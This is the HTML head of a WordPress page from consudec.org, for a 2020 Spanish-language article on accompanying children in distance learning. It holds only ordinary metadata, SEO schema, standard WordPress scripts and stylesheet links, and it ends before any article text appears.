

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/
body_size: 23784
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>De un día a la vez | Consudec</title>
	<meta name="description" content="Un abordaje sobre el modo de acompañar a los chicos en las tareas de la educación a distancia. Escribe el Magíster, José Ma. Randle, especialista y Orientador Familiar de la Universidad Austral." />
	<link rel="canonical" href="https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="De un día a la vez | Consudec" />
	<meta property="og:description" content="Un abordaje sobre el modo de acompañar a los chicos en las tareas de la educación a distancia. Escribe el Magíster, José Ma. Randle, especialista y Orientador Familiar de la Universidad Austral." />
	<meta property="og:url" content="https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:published_time" content="2020-04-13T15:18:10+00:00" />
	<meta property="article:modified_time" content="2020-04-16T14:15:22+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2020/04/289276-P6O0EG-82_.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@consudeceduc" />
	<meta name="twitter:site" content="@consudeceduc" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="fede" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#article","isPartOf":{"@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/"},"author":{"name":"fede","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20"},"headline":"De un día a la vez","datePublished":"2020-04-13T15:18:10+00:00","dateModified":"2020-04-16T14:15:22+00:00","mainEntityOfPage":{"@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/"},"wordCount":1484,"commentCount":0,"publisher":{"@id":"https://consudec.org/wp/#organization"},"image":{"@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2020/04/289276-P6O0EG-82_.jpg","articleSection":["Artículos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#respond"]}]},{"@type":"WebPage","@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/","url":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/","name":"De un día a la vez | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#primaryimage"},"image":{"@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2020/04/289276-P6O0EG-82_.jpg","datePublished":"2020-04-13T15:18:10+00:00","dateModified":"2020-04-16T14:15:22+00:00","description":"Un abordaje sobre el modo de acompañar a los chicos en las tareas de la educación a distancia. Escribe el Magíster, José Ma. Randle, especialista y Orientador Familiar de la Universidad Austral.","breadcrumb":{"@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2020/04/289276-P6O0EG-82_.jpg","contentUrl":"https://consudec.org/wp/wp-content/uploads/2020/04/289276-P6O0EG-82_.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"De un día a la vez"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]},{"@type":"Person","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20","name":"fede","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","caption":"fede"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Comentario De un día a la vez del feed" href="https://consudec.org/wp/2020/04/13/de-un-dia-a-la-vez/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consudec.org/wp/wp-content/uploads/2020/04/289276-P6O0EG-82_.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-2578-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2578.css?ver=1756416034' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744146042' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/posts/2578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=2578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2020%2F04%2F13%2Fde-un-dia-a-la-vez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2020%2F04%2F13%2Fde-un-dia-a-la-vez%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
